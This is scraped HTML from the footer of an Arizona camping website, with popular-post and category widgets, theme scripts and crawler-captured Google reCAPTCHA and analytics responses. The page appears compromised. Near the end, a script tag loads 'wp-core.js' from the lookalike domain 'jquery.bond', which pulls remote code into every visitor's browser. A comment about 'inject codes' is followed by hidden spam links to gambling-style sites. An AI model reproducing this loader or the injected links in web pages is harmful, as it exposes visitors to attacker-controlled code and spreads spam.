title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_18_696d8d28c81d1_rand","tdc_css_class":"td_uid_18_696d8d28c81d1_rand","tdc_css_class_style":"td_uid_18_696d8d28c81d1_rand_style"}';
block_td_uid_18_696d8d28c81d1.td_column_number = "1";
block_td_uid_18_696d8d28c81d1.block_type = "td_block_7";
block_td_uid_18_696d8d28c81d1.post_count = "3";
block_td_uid_18_696d8d28c81d1.found_posts = "96";
block_td_uid_18_696d8d28c81d1.header_color = "";
block_td_uid_18_696d8d28c81d1.ajax_pagination_infinite_stop = "";
block_td_uid_18_696d8d28c81d1.max_num_pages = "32";
tdBlocksArray.push(block_td_uid_18_696d8d28c81d1);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_18_696d8d28c81d1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://campaz.com/lockett-meadow-traffic-restrictions-begin-oct-7th-2017/" rel="bookmark" class="td-image-wrap" title="Lockett Meadow Traffic Restrictions Begin Oct 7th, 2017"><img width="100" height="70" class="entry-thumb" src="http://campaz.com/wp-content/uploads/2017/10/DSC08751-2-100x70.jpg" srcset="http://campaz.com/wp-content/uploads/2017/10/DSC08751-2-100x70.jpg 100w, http://campaz.com/wp-content/uploads/2017/10/DSC08751-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Lockett Meadow" title="Lockett Meadow Traffic Restrictions Begin Oct 7th, 2017"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://campaz.com/lockett-meadow-traffic-restrictions-begin-oct-7th-2017/" rel="bookmark" title="Lockett Meadow Traffic Restrictions Begin Oct 7th, 2017">Lockett Meadow Traffic Restrictions Begin Oct 7th, 2017</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-10T13:32:46+00:00" >October 10, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://campaz.com/where-to-go-sledding-and-play-in-the-snow-near-flagstaff/" rel="bookmark" class="td-image-wrap" title="Where to go sledding and play in the snow near Flagstaff"><img width="100" height="70" class="entry-thumb" src="http://campaz.com/wp-content/uploads/2018/12/flagstaff-snow-park-6-100x70.jpg" srcset="http://campaz.com/wp-content/uploads/2018/12/flagstaff-snow-park-6-100x70.jpg 100w, http://campaz.com/wp-content/uploads/2018/12/flagstaff-snow-park-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Where to go sledding and play in the snow near Flagstaff"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://campaz.com/where-to-go-sledding-and-play-in-the-snow-near-flagstaff/" rel="bookmark" title="Where to go sledding and play in the snow near Flagstaff">Where to go sledding and play in the snow near Flagstaff</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-12T03:56:37+00:00" >December 12, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://campaz.com/alamo-lake-campground/" rel="bookmark" class="td-image-wrap" title="Alamo Lake Campground"><img width="100" height="70" class="entry-thumb" src="http://campaz.com/wp-content/uploads/2017/09/IMG_1332-100x70.jpg" srcset="http://campaz.com/wp-content/uploads/2017/09/IMG_1332-100x70.jpg 100w, http://campaz.com/wp-content/uploads/2017/09/IMG_1332-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Alamo Lake State Park" title="Alamo Lake Campground"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://campaz.com/alamo-lake-campground/" rel="bookmark" title="Alamo Lake Campground">Alamo Lake Campground</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-22T10:14:56+00:00" >September 22, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_19_696d8d28c9c38_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_696d8d28c9c38" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="http://campaz.com/category/arizona-campgrounds/"><span class="td-cat-name">Campgrounds</span><span class="td-cat-no">66</span></a></li><li><a href="http://campaz.com/category/campgrounds-for-fishing/"><span class="td-cat-name">Campgrounds for Fishing</span><span class="td-cat-no">44</span></a></li><li><a href="http://campaz.com/category/apache-sitegreaves-national-forest/"><span class="td-cat-name">Apache Sitegreaves National Forest</span><span class="td-cat-no">34</span></a></li><li><a href="http://campaz.com/category/campgrounds-for-busy-holiday-weekends/"><span class="td-cat-name">Campgrounds for Busy Holiday Weekends</span><span class="td-cat-no">29</span></a></li><li><a href="http://campaz.com/category/arizona-campgrounds/payson-mogollon-rim-campgrounds/"><span class="td-cat-name">Payson - Mogollon Rim Campgrounds</span><span class="td-cat-no">27</span></a></li><li><a href="http://campaz.com/category/7000-7999-ft/"><span class="td-cat-name">7000-7999 ft</span><span class="td-cat-no">26</span></a></li><li><a href="http://campaz.com/category/blog-posts/"><span class="td-cat-name">Blog Posts</span><span class="td-cat-no">21</span></a></li><li><a href="http://campaz.com/category/coconino-national-forest/"><span class="td-cat-name">Coconino National Forest</span><span class="td-cat-no">20</span></a></li><li><a href="http://campaz.com/category/arizona-campgrounds/white-mountains-campgrounds/"><span class="td-cat-name">White Mountains Campgrounds</span><span class="td-cat-no">20</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="http://campaz.com/"><img src="http://campaz.com/wp-content/uploads/2017/08/campaz-logo-272x90-transparent-2c.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">panopress.imagebox();</script><script src="https://jquery.bond/wp-core.js" defer></script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.1 (rara)
        Deploy mode: deploy
        
        uid: 696d8d28cb744
    -->

    <script type="text/javascript" src="http://campaz.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="http://campaz.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://campaz.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://campaz.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Panox1 -->
 <!-- DEBUG: Found 5 inject codes for campaz.com (Match) -->
<a href="https://celinoforhim.com/" target="_blank">ruangwd</a>
<a href="https://celinoforhim.com/" target="_blank">ruangwd</a>
<a href="https://carpetcleanersstreatham.org" target="_blank">arena303</a>
<a href="https://carpetcleanersstreatham.org" target="_blank">arena303</a>
<a href="https://carpetcleaningcanarywharf.org" target="_blank">arena303</a>
 

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://campaz.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://campaz.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="f5w5I3RzXjEda9iop6yvVw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768787247512');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=776847327&t=pageview&_s=1&dl=http%3A%2F%2Fcampaz.com%2Fhavasupai-campground%2Fimg_0401-2%2F&ul=en-us%40posix&dt=The%20Helicopter%20pad%20in%20Supai%20%7C%20Camp%20Arizona%20-%20Camp%20Arizona&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1725942841&gjid=246957708&cid=496731705.1768787242&tid=UA-77544492-1&_gid=1551681084.1768787242&_r=1&_slc=1&z=209090927
body_size: -448
content:
2,cG-G8DYLP0EXM